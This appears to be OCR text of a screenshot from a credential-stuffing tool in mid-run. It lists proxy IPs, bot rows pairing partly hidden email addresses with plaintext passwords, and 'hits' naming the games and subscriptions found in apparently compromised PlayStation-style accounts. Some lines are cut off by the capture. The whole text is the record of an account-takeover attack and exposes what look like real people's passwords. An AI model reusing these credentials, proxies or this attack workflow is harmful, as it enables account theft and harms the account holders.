 Progress: 3%
200: 245 430: 176 Tested: 84
3xx: 0 5xx: 0 Retries: 543
401: 0 xxx: 0 Combo/min: 27
403: 0 Results OCR Rate: NA
404: 0 Hits: 27 Proxies
407: 0 Reds: 0 Active: 4000
413: 0 Fakes: 0 Disabled: 0
419: 0 To Check: 52 Banned: 0
420: 374 Users/Combos:0/0 Count: 4000
Bots: 100 Wordlist Position:
Bot # Proxy Username Password Email Reply
1 185.14.192.134:1085 smc4jaf@ho... my3babys Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 11 sec
2 91.200.80.118:1085 anthonyman... kyron2010 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 16 s
3 185.14.195.64:1085 Marcus.finn... jaguar22 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 16 s
4 79.110.18.154:1085 Lottiee@live... r4z0rb1ad3 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 17 seconds
5 91.200.82.105:1085 Jobee31@h... Morgan42 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 7 seconds
6 91.200.82.184:1085 hameer@ho... Diamond1 Calling main URL - Last status: 420 - SSL handshake failed - Until Timeout: 14 seconds
7 91.200.80.168:1085 Digthis@tal... jessica32 Variables computed successfully -> Authenticating - Until Timeout: 1 seconds
8 91.200.82.70:1085 Kian32@hot... 32counties Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 17 seconds
9 91.200.82.88:1085 monkeybear... QA456371x Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 16 seconds
10 91.200.81.196:1085 dfabangban... welcome12 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 16 seconds
11 46.148.31.191:1085 lukeneal2@... bonnie146 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 17 seconds
12 91.200.80.121:1085 xoxbabaxox... louise5989 Calling main URL - Last status: 430 - TCP Connection Timeout - Until Timeout: 16 seconds
13 91.200.81.107:1085 garyhhunt@... wimbledon2... Variables computed successfully -> Authenticating - Until Timeout: 1 seconds
Hits Redirects Fakes To Check Users/Combos
Recently Added Items #1: Resident Evil&trade; 4 and Resident Evil&trade; Code Veronica X Bundle, Recently Added Items #2: Resident Evil&trade; 4 and Resident Evil&trade; Code Veronica X Bundle, Recently Added Items #3: Spyro 2&tra
Recently Added Items #1: Destiny Compatibility Pack 2, Recently Added Items #2: Destiny Compatibility Pack 1, Recently Added Items #3: Destiny Demo, #Deactive: "deactivateAllButton" - Socksv4: 91.200.81.94:1085
ded Items #1: Media Player, Recently Added Items #2: YouTube, Recently Added Items #3: Amazon Video, #Deactive: "deactivateAllButton" - Socksv4: 91.200.80.55:1085
ecently Added Items #1: LEGO&reg; The Hobbit, Recently Added Items #2: P.T. , Recently Added Items #3: PES 2015 Pro Evolution Soccer, #Deactive: "deactivateAllButton" - Socksv4: 91.200.81.195:1085
95.49:1085
0.82.199:1085
ded Items #1: NHL&reg; 15 Full Game, Recently Added Items #2: Amazon Video, Recently Added Items #3: EA SPORTS&trade; FIFA 14 Downloadable Demo, #Deactive: "deactivateAllButton" - Socksv4: 91.200.81.29:1085
Added Items #1: Destiny&reg;, Recently Added Items #2: PlayStation&reg;Plus, Recently Added Items #3: Little Deviants&trade; - Socksv4: 91.200.81.84:1085
dded Items #1: TV from Sky, Recently Added Items #2: Monkey Island&trade; 2 Special Edition: LeChuck's Revenge&trade;, Recently Added Items #3: Ridge Racer&trade; 7 Demo, #Deactive: "deactivateAllButton" - Socksv4: 185.14.195
ently Added Items #1: FIFA 16, Recently Added Items #2: The Walking Dead: Season Two, Recently Added Items #3: WWE 2K16, #Deactive: "deactivateAllButton" - Socksv4: 91.200.80.187:1085
Recently Added Items #1: Nuketown 2025, Recently Added Items #2: Dead Nation&trade;, Recently Added Items #3: WipEout&reg; Complete Game Pack, #Deactive: "deactivateAllButton" - Socksv4: 185.14.195.29:1085
ded Items #1: Call of Duty&reg;: Black Ops II Revolution, Recently Added Items #2: Call of Duty&reg;: Black Ops II Revolution, Recently Added Items #3: Call of Duty&reg;: Black Ops II Revolution, #Deactive: "deactivateAllButton" - Socksv
91.200.82.146:1085
y Added Items #1: Dead Nation&trade;: Apocalypse Edition, Recently Added Items #2: PlayStation&reg;Plus, Recently Added Items #3: Minecraft: PlayStation&reg;3 Edition, #Deactive: "deactivateAllButton" - Socksv4: 91.200.82.36:1085
Added Items #1: PlayStation&reg;Plus, Recently Added Items #2: War Thunder, Recently Added Items #3: YouTube - Socksv4: 91.200.82.141:1085
ntly Added Items #1: YouTube, Recently Added Items #2: Netflix - Socksv4: 91.200.82.142:1085
dded Items #1: SingStar&trade;, Recently Added Items #2: Terraria Full Game Upgrade, Recently Added Items #3: Terraria Full Game Upgrade, #Deactive: "deactivateAllButton" - Socksv4: 91.200.80.71:1085
Added Items #1: Media Player, Recently Added Items #2: EA SPORTS&trade; FIFA 16, Recently Added Items #3: MUBI, #Deactive: "deactivateAllButton" - Socksv4: 91.200.82.186:1085